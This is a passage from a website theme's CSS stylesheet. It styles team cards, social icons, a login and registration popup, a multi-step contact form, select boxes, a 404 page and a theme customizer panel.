    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.sc_team .sc_team_item .sc_team_item_avatar:after {
    border-bottom: 3px solid transparent;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink {
    height: 54px;
    margin: -27px 0 0 -27px;
    position: absolute;
    top: 55%;
    left: 50%;
    width: 54px;
    border: 2px solid transparent;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink:before {
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 0;
    left: 0;
    width:54px;
    height:54px;
    font-size:16px;
    line-height:54px;
    margin:0;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* - hover - */
.sc_team .sc_team_item .sc_team_item_avatar:hover .hoverLink {
    border-color: #ffffff;
    top: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sc_team .sc_team_item .sc_team_item_avatar:hover:after {
    border-color: rgba(0, 0, 0, 0.15);
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.sc_team .sc_team_item .sc_team_item_socials li a:hover  {
    border-color: #cbcac8;
    color: #cbcac8;
}

.sc_team .sc_team_item .sc_team_item_avatar img{ width:100%; display:block;}
.sc_team .sc_team_item .sc_team_item_description { padding: 5px 0 15px; }
.sc_team .sc_team_item .sc_team_item_info { padding: 20px 10px 20px; text-align: center; }
.sc_team .sc_team_item .sc_team_item_title { padding:0 0 5px; color: #463f3f; font-weight: 300;}
.sc_team .sc_team_item .sc_team_item_position { font-size: 12px; font-weight: 600; letter-spacing: 1px; padding: 0 0 8px; text-transform: uppercase; }



/* - Socials - */
.widget_socials .socPage { min-height: 40px; text-align:left; }
.widget_socials .socPage ul li:before { display:none; }
.copyWrap .socPage { height:40px; float:left;}
.author .socPage ul,
.widget_socials .socPage ul:after,
.copyWrap .socPage ul:after{ content:''; height:0; display:block; clear:both;}
.widget_socials .socPage ul,
.copyWrap .socPage ul { margin:0 0 0 0;  padding:0; text-align:left; min-height:40px; overflow: visible; }
.sc_team .sc_team_item .sc_team_item_socials { margin: 0; padding:0; text-align:center; display: block; width: 100%; }
.author .socPage ul li,
.copyWrap .socPage ul li,
.widget_socials .socPage ul li { list-style:none; padding:0 5px 5px 5px; display:inline-block;}
.sc_team .sc_team_item .sc_team_item_socials li { list-style:none; padding:0 3px 5px 3px; display:inline-block;}
.author .socPage ul li { padding:0 5px; }
.copyWrap .socPage ul li { padding:0 10px 10px 0;}
.widget_socials .socPage ul li { padding:6px 6px 0 0;}

.author .socPage ul li a,
.copyWrap .socPage ul li a span,
.widget_socials .socPage ul li a span,
.copyWrap .socPage ul li a,
.widget_socials .socPage ul li a {
    width:40px;
    height:40px;
    display:block;
    overflow:hidden;
    position:relative;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff;
    line-height: 40px;
    padding: 0;
    text-align: center;
}
.sc_team .sc_team_item .sc_team_item_socials li a {
    background-color: transparent;
    border: 2px solid rgba(223, 221, 216, 0.8);
    width:35px;
    height:35px;
    display:block;
    overflow:hidden;
    border-radius: 50px;
    color: rgba(223, 221, 216, 0.9);
    line-height: 35px;
    padding: 0;
    text-align: center;
}
.widget_socials .socPage ul li a,
.author .socPage ul li a {
    width:40px;
    height:40px;
    display:block;
    overflow:hidden;
    position:relative;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff !important;
    line-height: 40px;
    padding: 0;
    text-align: center;
    top:0;
}
.author .socPage ul li a { background-color: #e0e2e4; }
.sidebarStyleLight .widget_socials .socPage ul li a { background-color: #e0e2e4; }
.widget_socials .socPage ul li a:hover { color: #ffffff !important; }
.widget_socials .socPage ul li:hover a, .author .socPage li a:hover { top: -4px; }
.widget_area .widgetWrap.widget_socials ul > li + li { margin-top: 0; }
.widget_socials .socPage li a,
.author .socPage li a {
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.25) inset;
}

/* socials color style */
ul > li.share > ul.shareDrop > li > a[class*="skype"], .widget_socials .socPage li [class*="skype"], .author .socPage li [class*="skype"] { background-color: #39c8ff; }
ul > li.share > ul.shareDrop > li > a[class*="twitter"], .widget_socials .socPage li [class*="twitter"], .author .socPage li [class*="twitter"] { background-color: #29c7f7; }
ul > li.share > ul.shareDrop > li > a[class*="facebook"], .widget_socials .socPage li [class*="facebook"], .author .socPage li [class*="facebook"] { background-color: #426dc0; }
ul > li.share > ul.shareDrop > li > a[class*="dribbble"], .widget_socials .socPage li [class*="dribbble"], .author .socPage li [class*="dribbble"] { background-color: #ef558f; }
ul > li.share > ul.shareDrop > li > a[class*="pinterest"], .widget_socials .socPage li [class*="pinterest"], .author .socPage li [class*="pinterest"] { background-color: #e13138; }
ul > li.share > ul.shareDrop > li > a[class*="vimeo"], .widget_socials .socPage li [class*="vimeo"], .author .socPage li [class*="vimeo"] { background-color: #1bb7ea; }
ul > li.share > ul.shareDrop > li > a[class*="gplus"], .widget_socials .socPage li [class*="gplus"], .author .socPage li [class*="gplus"] { background-color: #d23c2d; }
ul > li.share > ul.shareDrop > li > a[class*="vkontakte"], .widget_socials .socPage li [class*="vkontakte"], .author .socPage li [class*="vkontakte"] { background-color: #6a96c7; }
ul > li.share > ul.shareDrop > li > a[class*="youtube"], .widget_socials .socPage li [class*="youtube"], .author .socPage li [class*="youtube"] { background-color: #ff4342; }
ul > li.share > ul.shareDrop > li > a[class*="flickr"], .widget_socials .socPage li [class*="flickr"] , .author .socPage li [class*="flickr"] { background-color: #2d50a0; }
ul > li.share > ul.shareDrop > li > a[class*="linkedin"], .widget_socials .socPage li [class*="linkedin"], .author .socPage li [class*="linkedin"] { background-color: #006dc0; }
ul > li.share > ul.shareDrop > li > a[class*="behance"], .widget_socials .socPage li [class*="behance"], .author .socPage li [class*="behance"] { background-color: #4a6195; }


/*upToScroll*/
.upToScroll { position: fixed; display: inline-block; height: 40px; bottom: -50px; line-height: 40px; right: 30px; cursor: pointer; z-index: 1001; }
.upToScroll.buttonShow{ bottom: 30px;}
.upToScroll a { color: #3f3a3a; background-color: #fafaf9; display: inline-block; width: 40px; height: 40px; font-size: 14px; text-align: center; }
.upToScroll a:before { font-size:inherit; line-height:inherit; padding:0; margin:0; position: relative; top: 0; }
.upToScroll a.addBookmark:before { top:0; }
.upToScroll a.scrollToTop:before { top:-1px; }

/*pre code*/
pre.code{ border-left-width: 3px; border-left-style: solid; font-size: 12px; padding: 10px 20px; background: #fcfcfc; margin: 0;}
.mfp-content pre { white-space:pre-wrap; overflow-y:visible; overflow-x: hidden; width:98%; }

/*standard popUp*/
.user-popUp{  position: relative; background: #FFF; padding: 0; width:auto; max-width: 600px; margin: 20px auto; }
.user-popUp .sc_tabs{ margin: 0;}
.user-popUp .mfp-close{ display: none;}
.user-popUp ul.loginHeadTab{ height: 75px; padding: 0; margin: 0; }
.user-popUp ul.loginHeadTab:after{content: ''; height: 0; display: block;  clear: both;}
.user-popUp ul.loginHeadTab li{ list-style: none; display: block; background-color: #f5f7f9; width: 50%; float: left; white-space: nowrap; }
.user-popUp ul.loginHeadTab li a{ display: block; height: 74px; border-width: 0 0 1px 0; border-style: solid; border-color: #dcdfe0; color: #a2a7b4; font-size: 23px; text-align: center; line-height: 74px; font-weight: 300; overflow: hidden;}
.user-popUp ul.loginHeadTab li a:before{ font-family: "fontello"; display: inline-block; padding: 0 10px 0 0; font-size: 14px; line-height: 14px;}
.user-popUp ul.loginHeadTab li a.loginFormTab:before{ content: '\e872';}
.user-popUp ul.loginHeadTab li a.registerFormTab:before{ content: '\e873';}
.user-popUp ul.loginHeadTab li + li a { border-width: 0 0 1px 1px; border-style: solid; border-color: #ddd;}
.user-popUp ul.loginHeadTab li.ui-tabs-active{ background-color: #fff; position: relative;}
.user-popUp ul.loginHeadTab li.ui-tabs-active:before{ content: ''; height: 4px; display: block; width: 100%; position: absolute; left: 0; top:0; padding: 0; z-index: 1050; }
.user-popUp ul.loginHeadTab li + li.ui-tabs-active:before{ left: 0; padding: 0 1px 0 0;}
.user-popUp ul.loginHeadTab li.ui-tabs-active a{ border-bottom-color: #fff; color: #000000;}

.user-popUp .formItems{ padding: 0 40px; }
.user-popUp .formItems form{ padding: 0; margin: 0; position:relative; }
.user-popUp .formItems:after{ content: ''; height: 0; display: block; clear: both; }

.user-popUp .formItems .itemformRight { float: left; width: 50%; padding: 40px 0;}
.user-popUp .formItems .itemformLeft { float: left; width: 50%; padding: 40px 0;}

.user-popUp .formItems.loginFormBody{ margin: 0 ; }
.user-popUp .formItems.loginFormBody .itemformLeft{ border-right: 1px solid #dcdfe0; }
.user-popUp .formItems.loginFormBody .itemformLeft ul{ padding: 0 40px 0 0;}
.user-popUp .formItems.loginFormBody .itemformRight{ margin: 0 -1px 0 0 ;  }
.user-popUp .formItems.loginFormBody .itemformRight ul{ padding: 0 0 0 40px;}

.user-popUp .formItems.registerFormBody .itemformLeft ul{ padding: 0 15px 0 0;}
.user-popUp .formItems.registerFormBody .itemformRight ul{ padding: 0 0 0 15px;}

.user-popUp .formItems.loginFormBody .remember{ color: #99a2ac; font-size: 12px; height: 15px; line-height: 15px; padding: 30px 0; }
.user-popUp .formItems.loginFormBody .remember #rememberme{ float: left; vertical-align: middle; margin: 0 5px 0 0; padding: 0;}
.user-popUp .formItems.loginFormBody .remember label{ text-transform: none; text-transform: none; color: inherit; font-weight: 300; float: left; vertical-align: middle;}
.user-popUp .formItems.loginFormBody .remember .forgotPwd { float: right; }
.user-popUp .formItems.loginFormBody .remember .forgotPwd:hover {  }

.user-popUp .formItems.registerFormBody .i-agree{ color: #99a2ac; font-size: 12px; height: 15px; line-height: 15px; padding: 30px 0; }
.user-popUp .formItems.registerFormBody .i-agree #i-agree{ float: left; vertical-align: middle; margin: 0 5px 0 0; padding: 0;}
.user-popUp .formItems.registerFormBody .i-agree label{ float: left; vertical-align: middle; color: inherit; font-weight: 300; text-transform: none;}
.user-popUp .formItems.registerFormBody .i-agree a { display: inline-block; margin: 0 0 0 5px;}
.user-popUp .formItems.registerFormBody .i-agree a:hover { }

.user-popUp .formItems.loginFormBody .itemformRight { font-size: 12px;}
.user-popUp .formItems.registerFormBody .itemformRight .formDescription { font-size: 10px; padding-left: 20px;}

.user-popUp .formItems .formList .loginSoc{ padding: 20px 0; height: 40px;}
.user-popUp .formItems .formList .loginSoc .iconLogin{ width: 40px; height: 40px; display: block; float: left;}
.user-popUp .formItems .formList .loginSoc .iconLogin + .iconLogin{ margin: 0 0 0 5px;}
.user-popUp .formItems .formList .loginSoc .iconLogin.fb{ background-color: #3b5998; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin.tw{ background-color: #00acee; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin.gg{ background-color: #dd4b39; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin:before{ font-size: 14px; font-family: "fontello"; width: 40px; height: 40px; display: block; line-height: 40px; text-align: center;}
.user-popUp .formItems .formList .loginSoc .iconLogin.fb:before{ content: '\e823'; }
.user-popUp .formItems .formList .loginSoc .iconLogin.tw:before{ content: '\e822'; }
.user-popUp .formItems .formList .loginSoc .iconLogin.gg:before{ content: '\e81e'; }

.user-popUp .formItems .formList{ margin: 0; padding: 0; }
.user-popUp .formItems .formList li{ list-style: none; display: block;}
.user-popUp .formItems .formList li input[type="text"],
.user-popUp .formItems .formList li input[type="password"]{ width: 100%;  margin: 0 0 5px 0; padding: 0 40px 0 15px}
.user-popUp .formItems .formList li.icon{ overflow: hidden; position: relative;}
.user-popUp .formItems .formList li.icon:before{ color: #dcdfe0; width: 36px; height: 26px; position: absolute; top: 50%; margin: -14px 0 0 0; right: 5px; display: block;  z-index: 1; line-height: 26px; text-align: center; font-family: "fontello";border-left: 1px solid #dcdfe0; opacity: 1; }

.user-popUp .formItems .formList li input[type="text"],
.user-popUp .formItems .formList li input[type="password"],
.user-popUp .formItems .formList li.icon:before,
.user-popUp .formItems .formList li .sendEnter{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.user-popUp .formItems .formList li input:focus { color: #1a1d1f; }
.user-popUp .formItems .formList li.icon.iconFocus:before{ width: 0; right: -5px; content: '';}
.user-popUp .formItems .formList li.icon.formLogin:before{ content: '\32'; }
.user-popUp .formItems .formList li.icon.formUser:before{ content: '\e86f'; }
.user-popUp .formItems .formList li.icon.formPass:before{ content: '\e876'; }
.user-popUp .formItems .formList li .sendEnter{
    font-size: 14px;
    height: 50px;
    letter-spacing: 2px;
    line-height: 50px;
    padding: 0 30px;
    text-transform: uppercase;
    display: block; text-decoration: none; color: #ffffff; cursor: pointer; font-weight: 300; text-align: center;}
.user-popUp .formItems .formList li .sendEnter:hover{ background-color: #323232; color: #fff; border-color: #323232;}

.user-popUp .formItems .result p {	padding: 0; }
.user-popUp #loginForm .result { position: absolute; top:0; left:0; z-index:3000; display:none; }
.user-popUp #registerForm .result { position: absolute; bottom:0; left:0; height:auto; z-index:3000; display:none; }

body .mfp-bg { background-color: rgba(0, 0, 0, 0.7) !important; }

/* forms */
.form-submit { display:none; }
.form-submit { text-align:right; margin-top: 20px; }
.form-submit input[type="submit"],
.form-submit input[type="button"] { width:auto; display: inline-block; padding:0 10px; }
.comments .comment_not_approved { padding: 0 0 10px 0; font-style:italic; font-weight:400; }
.commentsForm #reply-title { display:none; }

/* --- Contact form --- */
.sc_contact_form_order { overflow: hidden; position: relative; }
.simform {
    position: relative;
    margin: 20px auto 50px;
    padding: 0;
    max-width: 780px;
    width: calc(100% - 100px);
    text-align: left;
    font-size: 16px;
}
.simform .submit { display: none; }
/* Question list style */
.simform ol {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative;
    -webkit-transition: height 0.4s;
    transition: height 0.4s;
    height: 80px;
}
.simform ol:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}
.questions li {
    z-index: 100;
    position: relative;
    visibility: hidden;
    height: 0;
    -webkit-transition: visibility 0s 0.4s, height 0s 0.4s;
    transition: visibility 0s 0.4s, height 0s 0.4s;
    line-height: 1;
}
.questions li.current,
.no-js .questions li {
    visibility: visible;
    height: auto;
    -webkit-transition: none;
    transition: none;
}
/* Labels */
.questions li > span { display: block; overflow: hidden; }
.questions li > span label {
    display: block;
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    font-size: 14px;
    line-height: 18px;
}
.questions li.current > span label,
.no-js .questions li > span label {
    -webkit-transition: none;
    transition: none;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.show-next .questions li.current > span label {
    -webkit-animation: moveUpFromDown 0.4s both;
    animation: moveUpFromDown 0.4s both;
}
@-webkit-keyframes moveUpFromDown {
    from { -webkit-transform: translateY(100%); }
    to { -webkit-transform: translateY(0); }
}
@keyframes moveUpFromDown {
    from { -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -webkit-transform: translateY(0); transform: translateY(0); }
}
/* Input field */
.sc_contact_form_order form .questions input {
    display: block;
    margin: 20px 0 0 0;
    padding: 5px 20px 5px 0;
    width: calc(100% - 30px);
    border: none;
    background: transparent;
    color: rgba(0,0,0,0.8);
    font-size: 14px;
    line-height: 18px;
    opacity: 0;
    height: 32px;
    float: none;
}
.sc_contact_form_order form .questions .current input,
.sc_contact_form_order form .no-js .questions input { opacity: 1; }
.sc_contact_form_order form .questions input:focus,
.sc_contact_form_order form .simform button:focus { outline: none; }
/* Next question button */
.continue_button {
    height: 50px;
    left: 0;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50px;
    width: 100%;
}
.continue_button > a { display: inline-block; }
.next {
    position: absolute;
    right: 0;
    top: 40px;
    display: block;
    padding: 0;
    width: 30px;
    height: 30px;
    border: none;
    background: none;
    color: rgba(0,0,0,0.4);
    text-align: center;
    opacity: 0;
    z-index: 100;
    cursor: pointer;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateX(-20%);
    transform: translateX(-20%);
    pointer-events: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.next:hover { color: rgba(0,0,0,0.5); }
.next::after {
    position: absolute;
    top: 0;
    left: -5px;
    width: 100%;
    height: 100%;
    content: "\e804";
    text-transform: none;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    font-family: "fontello";
    line-height: 30px;
    font-size: 18px;
}
.next.show {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    pointer-events: auto;
    text-align: right;
}
/* Progress bar */
.simform .progress {
    width: 0;
    height: 1px;
    background: rgba(0,0,0,0.3);
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
}
.simform .progress::before {
    position: absolute;
    top: auto;
    left:0;
    width: 100%;
    height: inherit;
    background: rgba(210, 217, 224, 0.5);
    content: '';
}
/* Number indicator */
.simform .number {
    position: absolute;
    right: 0;
    top:0;
    overflow: hidden;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    width: 25px;
    line-height: 18px;
    color: #232a34;
}
.simform .number:after {
    position: absolute;
    left: 50%;
    content: '/';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.simform .number span { float: right; width: 40%; text-align: center; }
.simform .number .number-current { float: left; }
.simform .number-next { position: absolute; left: 0; }
.simform.show-next .number-current {
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.simform.show-next .number-next {
    -webkit-animation: moveUpFromDown 0.4s both;
    animation: moveUpFromDown 0.4s both;
}
/* Error and final message */
.simform .error-message,
.simform .final-message {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.simform .error-message {
    padding: 5px 10px 0 0;
    width: 100%;
    color: rgba(0,0,0,0.7);
    font-size: 12px;
}
.final-message {
    top: 50%;
    left: 0;
    padding: 0.5em;
    width: 100%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 25px;
    line-height: 30px;
}
.error-message.show,
.final-message.show {
    visibility: visible;
    opacity: 1;
}
.final-message.show {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
/* Final hiding of form / showing message */
.simform-inner.hide,
.continue_button.hide {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0s 0.3s;
    transition: opacity 0.3s, visibility 0s 0.3s;
}
/* No JS Fallback */
.no-js .simform { font-size: 1.75em; }
.no-js .questions li { padding: 0 0 2em; }
.no-js .simform .submit {
    display: block;
    float: right;
    padding: 10px 20px;
    border: none;
    background: rgba(0,0,0,0.3);
    color: rgba(0,0,0,0.4);
}
.no-js .simform .controls { display: none; }
/* Remove IE clear cross */
input[type=text]::-ms-clear { display: none; }

/* - dots - */
.sc_contact_form_order .dots {
    display: block;
    height: 90px;
    position: absolute;
    right: 30px;
    top: 20px;
    width: 10px;
    margin: 0;
    padding: 0;
}
.sc_contact_form_order .dots > span {
    border: 1px solid rgba(210, 217, 224, 0.5);
    background-color: transparent;
    width: 8px;
    height: 8px;
    margin: 3px 0;
    display: block;
}
.sc_contact_form_order .dots > span.answered {
    background-color: rgba(210, 217, 224, 0.5);
    width: 10px;
    height: 10px;
    border: none;
}

/* - Select Box - */
.jq-selectbox {
    vertical-align: middle;
    cursor: pointer;
    width: 100%;
}
.jq-selectbox__select {
    color: #6c6465;
    background: transparent;
    height: 48px;
    line-height: 48px;
    padding: 0 40px 0 20px;
    border: 2px solid #6c6465;
    font-weight: 400;
    /*border: 2px solid rgba(210, 217, 224, 0.5);*/
}
.jq-selectbox__select:before{
    position:absolute;
    right:0;
    top:0;
    width:45px;
    height:48px;
    content: '\e805';
    font-family: "fontello";
    font-size:18px;
    color: #6c6465;
    line-height:48px;
    text-align:center;
}
.jq-selectbox__dropdown ul { margin: 0; padding: 0; max-height: 200px; }
.jq-selectbox__dropdown {
    top: 55px;
    width: 100%;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(210, 217, 224, 0.5);
    border-radius: 4px;
    background: #FFF;
    max-height: 200px;
}
.jq-selectbox li.selected,
.jq-selectbox li:hover { background-color: #a3abb1; color: #fff !important; }
.jq-selectbox li,
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li,
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li + li {
    -moz-user-select: none;
    color: #231f20;
    min-height: 18px;
    padding: 5px 10px 6px;
    white-space: nowrap;
    margin: 0;
}
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li:before {
    content: "";
    display: block;
    height: 0;
    left: 0;
    line-height: 0;
    top: 0;
    width: 0;
}





/*=== [ Page 404 ] =========================================================================================*/

/* - page404 - */
.page404 { text-align:center; padding-bottom:50px; }
.page404 .h4 { font-weight: 600; letter-spacing: 1px; text-transform: uppercase; }
.page404 .titleError{ font-size:250px; line-height:240px; font-weight:300; color:#232a34; display: inline-block; position: relative; }
.page404 p{ font-weight:300; color: #232a34; }
.page404 .titleError > span {
    background-color: #f55858;
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 70px;
    position: absolute;
    text-align: center;
    width: 70px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    left: 7px;
    top: 37px;
}

/* - Under Construction - */
.inputSubmitAnimation { overflow:hidden; }
.inputSubmitAnimation .sInput{ width:175px; height: 53px;  font-weight: 400; letter-spacing: 1px; padding:0 15px 0 15px; background-color: #f5aa33; border-color: #eba331; color: #3f3a3a; }
.inputSubmitAnimation .sInput::-webkit-input-placeholder {color:#3f3a3a;}
.inputSubmitAnimation .sInput::-moz-placeholder {color:#3f3a3a;}

.sc_emailer .sInput:focus { border-color: #b87e22 !important; padding:0 10px 0 10px; }

.sc_emailer > * {
    float: left;
}
.sc_emailer {
    padding: 20px 20px 20px 30px;
    clear: both;
    display: inline-block;
    width: auto;
}
.newsletter .sc_emailer {
    display: block;
    float: right;
    width: 47%;
    padding: 20px 20px 20px 30px;
}
.newsletter { clear: both; width: 100%; }
.sc_emailer { position: relative; }
.sc_emailer:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: " ";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 0;
}
.sc_emailer > form {
    margin: 0 0 0 25px;
}
.sc_emailer > h5 {
    padding: 14px 0 0 0;
    color: #3f3a3a;
}
.sc_emailer > h5 span {
    font-weight: 300;
}
.sc_emailer > .sc_button {
    margin: 0 0 0 20px;
}

.pageUnderConstruction{ text-align:center;}
.pageUnderConstruction p{ font-weight:300; padding: 0 0 65px 0; }



/*=== [ Theme Customizer ] =========================================================================================*/

#custom_options .co_header { position:relative; }
#custom_options .co_reset_to_default {
	position:absolute;
	display:block;
	width: 20px;
	height:20px;
	line-height:20px;
	text-align:center;
	-webkit-border-radius: 100%;
    -moz-border-radius:  100%;
    border-radius: 100%;
	color:#222222;
	right:20px;
	top: 35px;
}
#custom_options .co_reset_to_default:before {
	position:static;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding:0;
}
#custom_options .co_header .co_title { font-weight:400; padding: 25px 30px 30px; }
#custom_options .co_options .co_form_row {
	padding:25px 30px 30px;
	border-top:1px solid rgba(142, 144, 146, 0.2);
	position:relative;
	overflow:hidden;
}
#custom_options .co_options .co_form_subrow { padding-top:4px; }
#custom_options .co_options .co_form_subrow:first-child { padding-top:10px; }
#custom_options .co_options .co_form_row .co_label {
	display:inline-block;
	padding-bottom:4px;
	font-weight:600;
	color: #232a34;
    letter-spacing: 1px;
    text-transform: uppercase;
}
#custom_options .co_options .co_form_row .co_label.one_row { font-weight:300; }

[id^="collorpicker"] { z-index:9999; }

#custom_options .co_options .co_switch_box { margin-top:6px; }
#custom_options .co_options .co_switch_box a { color:#5a6266; }
#custom_options .co_options .co_switch_box .co_switch_label,
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	display:inline-block;
	float: left;
	height:34px;
	line-height:34px;
	margin-right:10px;
}
#custom_options .co_options .co_switch_box .boxed,
#custom_options .co_options .co_switch_box .fon { margin-right:0; }
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	width: 90px;
	height: 35px;
	background-color:#dcdfdf;
	position:relative;
	-webkit-border-radius: 1000px !important; -moz-border-radius:  1000px !important; border-radius: 1000px !important;
}
#custom_options .co_options .co_switch_box .switcher a,
#custom_options .co_options .co_switch_box .switcher2 a {
	display:block;
	position:absolute;
	left:0;
	top:0;
	margin: 3px;
	width:29px;
	height:29px;
	-webkit-border-radius: 100%; -moz-border-radius:  100%; border-radius: 100%;
	background-color:#f5f7f9;
}
#custom_options .co_options #co_bg_color.colorSelector { left: 150px; top:18px; }
#custom_options .co_options #co_bg_pattern_list,
#custom_options .co_options #co_bg_images_list { margin-top:6px; overflow: hidden; }
#custom_options .co_options .co_pattern_wrapper {
	display:block;
	width:58px;
	height:44px;
	padding:0;
	float:left;
    margin: 0 8px 8px 0;
    position: relative;
}
#custom_options .co_options .co_pattern_wrapper.no_margin { margin-right: 0; }
#custom_options .co_options #co_bg_pattern_list a img {
    height: 44px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-color: transparent;
}
#custom_options .co_options #co_bg_pattern_list a.current img,
#custom_options .co_options #co_bg_pattern_list a:hover img { border:1px solid #ffffff; }

#custom_options .co_options #co_bg_images_list a:before,
#custom_options .co_options #co_bg_pattern_list a:before {
    font-family: Fontello;
    font-size: 18px;
    line-height: 44px;
    height: 44px;
    width: 58px;
    position: absolute;
    top: 0;
    left: 0;
    content: '\e819';
    color: transparent;
    text-align: center;
}
#custom_options .co_options #co_bg_images_list a.current:before,
#custom_options .co_options #co_bg_pattern_list a.current:before,
#custom_options .co_options #co_bg_images_list a:hover:before,
#custom_options .co_options #co_bg_pattern_list a:hover:before { color: #ffffff; }
#custom_options .co_options .co_image_wrapper {
	display:block;
	width:58px;
	height:44px;
	float:left;
	margin: 0 8px 8px 0;
    position: relative;
}
#custom_options .co_options .co_image_wrapper.no_margin { margin-right: 0; }
#custom_options .co_options #co_bg_images_list a img { width:100%; height:44px; }
#custom_options .co_options #co_bg_images {
    height: 140px;
    width: 100%;
    display: block;
    overflow: hidden;
    background-size: 100% auto;
}
.iColorPicker {
	display:inline-block;
    position: relative;
    width: 35px;
    height: 35px;
	vertical-align:top;
	margin-left:0;
	margin-right:10px;
	cursor:pointer;
    text-align: center;
    -webkit-border-radius: 100%  !important; -moz-border-radius:  100%  !important; border-radius:  100% !important;
}
.iColorPicker:before {
    font-family: Fontello;
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    width: 35px;
    position: relative;
    top: 0;
    left: -1px;
    color: transparent;
    content: '\e877';
}
.iColorPicker.active:before,
.iColorPicker:hover:before { color: #fff; }
.iColorPicker_moreColors {
	display:inline-block;
    width: 14px;
    height: 14px;
	margin-left:2px;
    background: url(images/colorpicker_morecolors.png);
	vertical-align:middle;
}
table.colorPickerTable td,
table.colorPickerTable th { padding: 0 !important; }

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
